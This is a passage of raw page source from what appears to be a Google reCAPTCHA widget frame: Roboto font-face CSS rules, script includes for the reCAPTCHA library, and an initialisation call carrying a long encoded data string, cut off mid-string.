  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="CNXXDGnzKrENMEpDHLe4aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="CNXXDGnzKrENMEpDHLe4aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CNXXDGnzKrENMEpDHLe4aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DqcODwpzCtcKKPBbDq2jDv8OdDMO8w5lYb0UbbwXDq3d/wq/Dm0VUbMOjwp7Cl8OOXhUfwrIowqPDgTrDqFIHwo8ZY8OsMB9Hw47DilDCrzdcc0DCjQxhWMK8LMOXwpTDoVMcwoNOWcOrw5TDt8KjC8KUw5rDhsKpw7xFw6EtbcKAwr/DtsK8MxlpWsO/cMOIG8O9wqZ4Y01Bwpkww60ofh84LyTDkkV5AcKNem8JXXk/[base64]/WmkLI17DtcK1bMOvw4TDng/DrmNRdF7DrjIZY2w+w6/DqSfDhT3DvUXCisOTwpXDiMOkOMOuPcOywrdAX398bMKGw5zCqcKeUMOzE0JkJsOuw6VZw7zDnWJewo7Di8OuwqQgwo1Uw4fCvg/DklzDt2bCvcKhRcKtfgpAwqnDt2bDvBgQSkvCpxjCtcOswofDvcODT1dIwpzDicKXRVPCmsOOw51Lw59uQcK5IcOYJcK2woV2QcOkw7x8w6XDnEttDCxkKcOLw5tKOsOUWzYTJUArY8K/ccOzwqcmw6MowrZvZ8OyBsK0J8OibmvCuCNNw7JYw5vClsK6VxpCdsK/wqAFO0XDplLCjjjDuw5QMiDCih0vW8KZA8KzTVrCosKnwoHCp23DocOiw7JkajpawrVow7DCmHxRw6zDuVgVcQbDvMKbIjFsw4ZVwp04w5fCjy59wrDDnsKYIFUwNTV1w4QqwpbDuSMda8KneQgRw4/ChcOVU8OxMlfClMOVIcK5wrHDhMOCPBdYVHsaw4LCkQMVwpbCksOkwqvChsOmKxTDoEVaZFwww6HDt8OoVB1zwoLCjsK8RDkTRcKpHD9ow5w/woxnEcO4w5Bvw6/CsEbCscOdH8OgIH1nJm0lXcObwq4tc8OOwpA5wrsXSH4zwrPDgktiwq3DuHDDkcKwNcK/wrNRecK2FsO5csOuwqvDhW18wpnDv8OHw5UDw6jDocOjwp/CgHbCt8OVw5JnKSrDgsO9fBh2EMOZwpsaw5I3KyFswrMzwp1mUCrDtRwpL8KrFsOMQMKxwrcvw6I6wr3DukpdYkzDt38/[base64]/DhcO0Z3rDrMOJFCfCt8ODeMOuDDx9w63CjwzDhGHDh8Klw5vDqsKgbFZiIMOgw45PXAhUwpnDsic/YcKIwoXCnMOoAEfDiQFlSz/CnB/[base64]/[base64]/csOVXsO8W1Z0VMOAwp7CnXNgbcKyXcOUd8Ouw5E4w6R3w4DCg3ZawrxlwozDtH/CosOCVGHCqwMuw4nCn8Ofw5RGw7R4wrV7EMKnw4kbw6nDjT/DtXkRWjVQwp/CpsKiScOUbMOoSMOLw77Cq1nChEvCqsKPUV4IUHXDuRNNa8KmCRsTDMKLF8OxcWUqQwAmX8Omw759w4Arw67DocOiY8OMwrMuwp/DgHZ1w6dISsK9wqJlNEobw74mdcOMw5NbBcKpwrXCq8OKw6Vcwq4VwoQ+fUgZOsO5woolAMObw4XDicK8w5pnJcKJGR0twqcdGcOkwqrDrB1ywrTDiEdQwrEAwpPCq8OJwr7CmMO1w53DmXxyworCjBwwNgLCtsKuw4UcD0J4I0/Ckh3ClElkwq5UwqjDijkBw4XCr3fDmkPCksKgQBfDpHrDrRc5aDfCtcK0bhdGwqLDjFTDiT3Dg39Rw7bDl8OcwqLDvjNmw4o0HcKXc8Kww4bDgsOsDMKgc8Onw5DDocKzLsK5EsOWFcKxwqfChsOEwp4Xwq/DpHwOw6Bswq1Gw7oOwrjDuz7DrjHDjcOmwrTCsyU7w7bDvsOiGTV+wq3Dm2bClA/Ds0/DsEhkw5YKw50rw5gDMX1ENX92IMOXGMOzwpwOw5/Cg1h2eB08woTCh8O2aMKEQXUEw7vDlsOZw4LChcOrwqsww4/[base64]/TkXDvUnCiUDCl8KRO8Oiwr5UJ8Ksw60AEMOqA8OVHnnDssOZXGPCiQnCssKXZXLDhRFmw7BZwoTCosO9ZhrDscOewphbw6TCgS7DpmPCssO5PC82DsKhKMKUwoXDnsKjZMOseg5hLB8ywp3Dsk7Cj8O/wqbChcOgdsKkFSTCiRtlwpLClsOewrXDosKyAzjCtl0qworDssK4w7RVdBTCthcAw65TwpDDtChFP8KGQx3DrMKUwqRmeC1/NsKgwq5QwozCgsOFwrJjwr/[base64]/[base64]/DoSJ+TXx4wqTDuUEOZsKtG8KqNCPDkMOhw5LDl0rCq8OmH2DDvMKOwpt+w4gOaRZSdg3Cr8OXSsOMKn5PMsKgw6MSwrTCpQnDgXkVwqjClMOpJMOYF3zDri9Pw4tGwoLDtMKPSRnCinp4AsO+wq/Dt8ODSMOww6vCrgnDrQ02fMKKajpeXcKVQMK9wpADw6ImwpPCh8Khw7vCm3gRw7PCnFNCTMONwowDJcO4EUE3QMOmw5LDq8OFw4nCn17CuMK+wqPDmwLCuEvDrhfCjMKtZk/CuDnCsynCrRZ9wosrwqpCw7rDhg5Awo3Cl0B7wq/DkD/Ci3jCuhvDi8Kcw5gzw5DDrMKHEhnCoXHDhB5EAn7Dn8OewrbCnMODGcKHw65jwpbDnDgrw7TCkkJ1PsKmw4bCtsKkNcK8wrYswoXDnMODdcKDwq/CjCnCgsOdEVJdLzV3wp3CmxfDl8OtwrZMw6/CosKZwpHCgcKPw5otIQA+wqsGwqdWCQQIH8KRLErCvwx2VcOBwoQ1w7cRwq/CuB/ClsKeHl7DucKvwqVgwqEEGsO3wrvCkSZxLcK8wr1AcFfCmw9ew63DkhHDqsKlK8KnBMOdGcOqwqwSw4fCpsOIDMOBwo/CqMKSdSY/[base64]/Dl8KyfWlow7rClGoAwplebMKEw67Cu8Krw63CnEc0fAkTWmtOMEhHw7/DgR5SWsK7w4c7wqnDrBs6f8OsJcKtTsKVwpfChsKFV01aDRnDuGcsFMKJBGDCpBkYwrbDocOqS8K2w53CtWvCoMKuwp9CwrVDEcKMw7/DisOCw65Iwo3DgMKRwrjDhAbCuznChVnCgMKRw6bDhBjClMKow5vDnsKJe18Ww7dww7lCYcO+egzDkcK7eSvDrcOwLmDCnzvCuMKxCMO9R1sJwo3Cq0Uuw74Twr8GwoDCgCzDh8KDF8Kgw4cwRT0fM8OQRsKlAHnCqXB6w64beyR2w7PCq8KPZ1/CuzbChMKeAX7CpMOMaBlSM8KEw4vCoARCwpzDrsKuw47Cqn8XTMKsRz0fNikUw7sJQ1JFS8O2w4xJeVRZV0XDucOnw7/CocKEw7RgYDwQw5PCi3/CmjrDi8O/[base64]/[base64]/DpmBFw7HCpxbCkCx2wr7CsXAIJwrCpntSw77Cl3/CncKVw5sHUMKaw5N3H3vCuh7DoxoENMKcw4ltRMOnBEs0KgMlKRLCpDEZAMKqTsOVwo00dW8Swo1mwpXCsHlDKsOdf8KsIT7DrSlWd8Ofw4zDhMOZMsOTw4x4w6HDtDoHOFQRGMOaIgPCj8Onw5UmZ8OOwqU/FiFgw63CoMOtw7/Dk8KsGsO1w7MQf8Kcwq7DrDbCuMKmPcKAw5h8w4HCmGUAaxXDlsKoOBYwF8OeBWZpEinCvQzCtMKGwoDDswIjYA0nMX/DjMOub8KyeBpqwotKAMOEw7ByKMOLGsOiwrZGB19ZwoLDm8KGZmDDtsOcw71Vw47CvcKXwrzDvUrDnsOJwrdfMsKsGVfCu8OjwpjDrxxAX8OPw5JYw4TDtURXwo/Dh8OtwpvCncKvw4NDwpjCqcOcwqE0BiBLF00xbgzCpShIEFtafysIwrEVw5oAWsOWw4ErZRLCocOHIcKDw7A+w7Mkw4/CmMKabQZmKHfDtks5woDDkQQ+w5zDnMOKUcKSNQbDlMOvfhvDn2kzY2zDk8Kaw6gdTcOZwqpOw6tCwqFTw73CvsKEIcKEw6BYw4o3GcOgBMKswrnDuMOyPTVxwpLChygeaGMiVMK4SxdNwpfDmmjCngM7bsKPU8K+bDPCskXDicOCw47CgsOnw5AFI1/DiSR4woFEWRANWsK5ZFkxMVPClyhGR0xrb39jQUsnKhvDnx8KH8KHw6BNw4zCm8OcCsK4w5QXw704U0jCjMODwrNSAgPClC5qwoXDg8KqIcOwwrJVJMKJwr/[base64]/DucO9ByXDsgR2w7HDjHDCn8O/GHxtw5bCuMKhw4Bjw6EyKFRvIxFbPsKiwrtnw7ZSw5rDkilmw4wLw6ojwqgAworChsKZKMOZP35lW8KLw4dybcOPw4HDgsOYw4NlK8OAw7F4BXRjfMO7QGzCrsKVwo5lw4lUw4TDusOuAcKBMX7DpsO8wr0tNcOjUQhwMMKobxMgPU9BWMK/SnPCnjfCuQ8oE3DDvTUVw7Zmw5MIw6rCicOxwqnCosKke8KpN2HDrw3DhDA1H8K2ecKJbB8Yw5XDjwwHIMKhw5N7w68bwoN+w60dw6nDjMKcM8KNZcKkXE0awqpFw4A5w7zDjXMkH37Dv1F/[base64]/CisKpw60Jw5PDgsOTcBnCsyN4wqYfU8KbJWDDnR8ec3TDrcKiY0J9wpQ1w45XwqpSw5ZAbsO1AsOkwppAwrl7E8OyesOfwotIw6bDsUUCwqBxwpLChMKYw6bCv0x9w5LCiMK+O8KUw5TDusOOwrMMFy8JWMKISsOhBFAWw44iUMOywq/DuTdwIS3CmsK6woBiLsKmWnzDscKIMGFywr5Xw7jDjA7CpmpWTDbCr8K/N8Kqw4QZTigiRiVkQcO3w75rBsKGFsKhHGEZw47DlsKWwptYG2fCqQ/CisKDDRVUaMKLETzCoXXCrGdpfzQ5w6vCsMO9wqTChznDkMOswpcAD8KUw4/CtGbCscK/b8KNw4E7FMK/wrTDpHbDli3Ck8KUwp7CgAbDsMKaHsOhw4/[base64]/Ck8KWwpjDgsODwrPCrMK8HsKUeGMIK3nCicOjw5/DvzZJQh5yBMODcxIVw6zDuyzDosKBwqTDl8OdwqHDkCfDjVxTw53CjEXDkH8/wrfCmcKuYsOKw5rDtcOqw5ALw5Fyw5DDimohw4d5w7BQYsKUwqfDi8OkcsKSwozCkhvCncK+wpHCjMKpaWXCpcOIw7QDw5Rowqg6w74zw5zDrhPCu8KOw4zChcKNw6TDh8Olw4VowqPDlA/[base64]/[base64]/CtMO/w67DoMOhLzjCkCfDtnsvwogswoIeL1E4wr/CuMKEJ2wpJsOnw6wuF1wkwpZ3IDHCk3IOWsOBwqsLwqZ9CcOjcsOiUDstw5DDhwhMLg46XcKjw4IdcsKJw5nCuFg/woTCjcOqwox7w6h6wp3CpMKkwoPCisKYEDHDiMKIw48ZwrYCw7giwqcyUMOKWMOow7JKw60YZ17Cm2XCo8O8e8OUd0xbw6lIPcKHCSzDuRBSZcK6BcKzesOSasOmw6PCqcOnw5PCjMO5EcKIe8KXw4bCtQVhwpPDsxDCtMK+TQ/DnwknAMKjf8Oow43Dug4AdsOzI8OhwoYSecO+TUMPAgHDlFsjwoXCvsK4w7ZNw5kUHF08Nj/CqRPDo8Krw6F7UGoNw6vCuCnDqgNYRRRYQMO9wq4XFhklW8OZw5fCm8KEZsO5w4wnB28GUsOow78BQcKkw4vDj8OVAMOoHitYwobDgGjCjMOLBTvCisOhfHVrw4rDv2bDr2XDg34bwr9xwoAgw5Vpw6fCojrCoHDDiQpVwqY2w4w0wpLDmcKrwpbDgMO1Am/[base64]/[base64]/Dn2vCj8OGw7TCgwTCksOnNcOqIsKaw4w/f2Mjw6huwrckchPDpXzDl1/DjWzCnSDCusKsKcOGw5sNw4rDrVzDo8KQwphfwqrDrsO9IHxsDsOnPMOEwqJewp43w4hlalPDo0LDjsOiRxHDvcO5Y1dTw5ptbsK/w5gow4pVJEQLw5/DtBDDuB/DgMOVBsO/OmzDnDlOccKsw4fDlMOCwoLChw1oCBzDiTPCisO6w7/DiDrCoR/CuMKAWhbDoGzDn3jDvSTCimrCpsKDwog0Q8KTWirCl193Kj3CpMKew6EfwrILQcOAwpRkwr7CgcOcw5AFwq/Dl8OGw4zClHvCmT83wrzDrgPDtx0AaQZtVl4BwpQmacO6wqRPw45CwrLDiljDgl9EWylKwoHCrsOtfA06wqjCpsKIw6jCnMKZKhDClcK1cGHCmCrDtFrDvMOOw5/CkBMswqsiUxUJNMKYIjXDvFslfXXDrMKUwqvDvsK9eDTDtMOxw5ZvAcKxw6LDpcOIw4zChcKTUMOXwrlVw40TwpfCssKKwqbDucKzw7LCjMOTwrfCh3Y9CTbCjMKMGsKMKlRwwpJXwpfCocK6w6XDoQnCmsK5wqPDlx5MN28QKU7CplDDosKFw5hmwrQ3NcK/wrPCicOAw6kqw4Bfw6M2w7FywqI/U8OlGcKlFMOjSMKdw5hrGcOIVsKKwoLDjzDCt8OuDGzCjMO1w5hlwqZNX01aSCPDgHljw5zCo8KIWXI0wpXCsCfDqi49WcKJe2NtfR0wBMKvZnN7Y8OTNsOABx/[base64]/CrmLDmjJFw6/DqMKKw6ECw4lTKFjDqsO/w4bCrj5ywoHDjSrDl8OpfXFiw7IoH8Oow5kuAsOUdMO2BcKDwqTDpMKCwo02Y8KIw6U6VBPCvy9QZ33DmS9zScK5RcOiFCcYw5Z5wq/Cs8OXWcOHwo/[base64]/DtjcBwovCnMOAU8Kjw6oiT8OqDsO2JsKzUX5sbCZvFyrCqlYOwqd9w6nDowZHT8O2worDmcOfI8Kew6pjPR4hG8Opwr/CoDTDi23CjMK3YF1JwrcTwoA0RsKzbQPCm8OQw7DDgArCuFsmw5LDkV/DrgXCnh8TwrvDmsOOwpwrwqwjXMKOMkTCtcK9MMOpwrXDgyEFw4XDisOBEHMyVcOra2pOE8OhZTrChMKgw5fDuDhIKShdw5zCpsOfwpd1wp3DrQnCnApYwqjCuDBPwrQoVhADVWjDl8KZw6rCqcKBw5wwLS/CsjxpwpZwLcKUbcKkw47CtQQRaQzCm3zCqWwUw6c1w6jDuDphTk53DsKnwopvw7V+wpQ2w7TCoz3CrRLChcKUwq/DhhUGacK1wr/CgBNnQsO6w5/DlsK7w57DgFzCpWp0WMK8C8KDf8Khw4nDi8OGIQhyw77CpsOiZGs9N8K3HgfCm1Aww51UZEFLWcKyYGXDpx7Cs8K3BcKGejLCgQE3MsKIIcKFwo3CmktbcMOCwoPCiMK/w7nDlBtow7x/bMOJw74fREXDkRdJFUIYw6IMw5tGfMKPDWRBKcK3LlPClEVmRsOUw6d3w6PCrcOLNcKBw4zCjsOhwoEjF2jCnMODwpLDuVHCgndbwq84w64xwqfDjlLCgsOdMcKNw5oRKMK/SsKewoltRsOFw4dmwq3Dt8Krw77DrDfDvl89LcO5w4dnK0/ClMOKAsKgb8KfZQ8SclrCj8OYCgwLTMO8cMOiw7xGPSXDoFcDKgEvwqBRw4ZgfMKhIsKRw67DgS/[base64]/wp54w7R4wrxaCMKmw6/DoMOhL8K3wpnChALCnsKWS8KYwqDChMOjwoPCjMKSw6sJw40Iw6AkXXHCj1HDv3gbQMOWUMKtScKaw43DtC5jw7ZdQBXClBsawpYZABnDtcKqwo7DvsK7wrLCg1BIw6/ChsKSW8OGw6wHw4lvN8K/[base64]/[base64]/[base64]/CmMK+w5XCnlPDusKYFXsxwpFjw5hMUsOSw7F5bFrDmTpbw40GAcOQZnfDuR/CuzPCk3ZiG8KsHMKWf8KvBsOgcMODw68sJzFUAznDocOaUDLCusKwwoHDpR/CrcOZw7k6ZhvDs0jCkQtkwpMKScKPX8OWw65mdhc/EcOVwpNjf8KrVxXCnD/Dhhh8PAc/[base64]/[base64]/[base64]/CvcK5bF08w4XCqMKmw7HCk8OlwqLDs33Dpj7ChkjDj2zDhMKVSk7CoWRvNcKTwoNsw7rCkRjDsMOYHyXDiHvDj8KvacK3McOYwrDCmQN9w6MkwpBDEcK6wpUIw63Dt0HDmMKtTEfCnjwCYsO4E3zDnyo+B0NCdsK4wrHCvMO/w7B9LV/DgsKmUmBzw7AQMQDDrG/Ch8K/[base64]/w743w4vCmMOpIsKSwqoVesKwTAHDoUPCh13CpVtyw4kcQzVLfDHCnB40FsKowoZnw7DDp8ObwrnCu2cAIcO/SMO+VVpKCcOxw65vwqzCgR57wpwWwqVnwrbCnDFXClFYQsKLwoPDl3DCp8ObwrbCpDTCt1/CmkEAwp/[base64]/DrSdXwrYvwrEVPVLCumkhwrENbAbClyTChMODwqk5w5t+B8KkL8KWS8O1R8Oew4nDsMOXw5vCvT0ew5kldHxlXyxCBsKecsK+IcKMeMOWfhswwo4QwoTCs8K4HMO8X8OWwpxFQ8Opwo0gw73CuMOvwpJxw6U5wobDgj8/ayHDq8O8fMKqwpnDgcKMF8KGIcKWJ1rDkMOow4XCihEnwqvCssOoHcO8w7sIGsOMw6HCsg5wHXlOwp55ZT3DuU14wqHDk8K+wphyw5jDrMOLw4/CrsKkOUbCsUPDiCnDhsKiw6RiaMOEWMK5wqJ8PhzDm2LCh2Evwq1aBSPCtsKkw5nCqB8jHHx1wqtGw71/[base64]/woHDucKxwqlbYcKow5oIw7bDjyBwBEV4IsORwpHDrsOCw5jCl8OpaywIV1oYOMKZwpMWw5hMwpbDlsOtw7TCk15ew6xjwrnDoMOkw4PDk8K6DipiwpMQNUcmw67Di0VtwqdKw5zDr8Kvwp4UGHccNcOQw4lAw4FJUjNUcMOmw5s/WnoRSBfChVDDrQcgw57Cn2bDpsOuIUUwYsKww7vDiCHCvQ8/CR3DhMOVwpIXwrV4EMKQw6DDu8KowofDpMOAwq7Ch8KjM8O1wo3CvQHCqcKKwrEjbcKvA3EvwqbCssORwo/CnyTDrmFWw6fDlHsAwrxqw5LCgMOtLTXDg8Onw4RLwonCnTEEXRLCn23DrsKrw5jCpcKiJsK/w7psOcONw6bCicO8aD7DpHfCg0p6wpXDtQzCm8K8Wz0cLE3CisKBZMKSfl7CrzXCqMOzwr0uwqvCtBbDs2hpw6TCvmbCvBbDscONU8ONw5DDrUEwCDbDmUEzKMOhRMOAd3cmGWfDlkEzaUXCgRdxw740wqPDrcOvd8OfwrXCqcO5wprCnlZxHcKoaU/Cizsmw4TCr8K5aTknXsKCw7wfw4gmLAHDqsK1FcKFZkbDsWDDpMKzw6FlD2cPcFtBw7N+woQrwq/DocK9wp7CjAvCk1xxdMKew7wqBDPCkMOMwo5iBC4cwr4wNsKJbA3DsSYPw4LCsiPClG4fdm4eAwXDqhAIwpzDtsO2OUt+NsOBw7pPSsKgw5PDl0tnNW4cD8OebMKzwrfDmMOJwo1Sw67Dgw/Dg8K0wps4woxzw6IbZkPDtE00w4jCsGHDnMK1VMK/wrUEwpXCvcKWdcO6fsKTwopsYRXCihxrP8K/UcOaQ8KgwrcOLGLCncO9S8Kew5rDucOdwpwtJj9Mw4bCksKyE8OvwoUnfFjDuFzCo8OwdcOLK0Qiw6bDocKgw4E/RsOfwpJiNMOrw48TG8Kmw4YaVMKeYRYtwr1cwprDhcKNwprCgsKvVsOGwqTCnFBBw5nCk1/CkcKvVsKVB8OCwooRIMKEIcK5w5siYsOJw7nDkcKKdkc8w5x8EsOEwqpqw5UqwrrDv0fCh3fCp8KLwrfCn8KkwpHCmAzCtMKPw6vCm8O2dsOcd2YMYGIyNwjDoEF6w5bCpULDu8OPdgtQRcOWVxnDizjCsGbDjMO1OsKEVzbDsMKzeRbCkMOHAsO/ZV/CtXLDkgTCqjk6bsO9woVGw6PCvsKZwprChEnCiW1oViRyM0h8cMKjWzR6w4/DqsK/ViM9JsOcMSxowobDrsOOwpU7w4rCpF7DgCDCh8KrD2LCm0QlTzV9GAsTw5MTwo/CnUbCm8K2woHCuktXwrjCnUARw6jDiCs6flzCuHjDnMKSw5k2w5zCnsO0w6TDrMK3w71iTQAPPcOfGXVqw4jCg8OIN8KWN8OdGMK5w4PCgi0HDcOAasOQwoF5w5vDuxbDiBXCvsKOw6/Chil8KsKOVWopJEbCp8Owwrsuw7XDjsKyHwnCqg9ACMOYw758w6MxwrFUwobDvsKYdF7DpMKhwofDrkzCiMO4HcOpwrVow7/Dp2zClsKoK8KYGmRHEMOAwqjDmUtrXsK7a8KWwrh7R8KqGRciOMO2C8Ozw7TDsQNqMkMow5fDicKubl/Cp8K3w77DugHCi3rDjDrCjzwowqXCr8K/w7HDlgQpIGxXwpJWZsKgwrYXw6zDnD7DlD3CuVFdCH7CuMKtw6nDsMOuViXDhUfCm13DiS3CiMO2YsKmFsOVwqJQCMOGw6xuacKvwoZoa8OBw6BFU1NDVErCuMKuEzHChg3DtmvDlCnDrUo/F8K7ORNIw5DDucK3w7NLwp9pPcOCdzLDvyTCtMKqw4tjWG7DmcOAwqgnNsOewpDDscKVbsOSwq7Cogs2wozDpkRzOcOCwpnCg8OxYcKVM8Oww6UOYMKjw51cYMK/wqbDhSHCr8OaKlrDoMOmdcOWCsO0w6HDl8OIahPDhcOkwq/CqMODdMKfwonCvsOaw61tw48lJzJHw4NgQwZtAz3DkFzCksOUDsKVXMOzw70uK